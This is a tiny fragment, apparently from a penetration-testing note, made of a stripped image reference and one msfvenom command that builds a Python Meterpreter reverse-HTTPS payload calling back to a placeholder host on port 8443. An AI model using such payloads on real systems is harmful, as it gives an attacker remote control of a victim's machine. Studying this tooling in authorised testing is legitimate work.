 msfvenom -p python/meterpreter/reverse_https lhost=xxxx lport=8443 -f raw
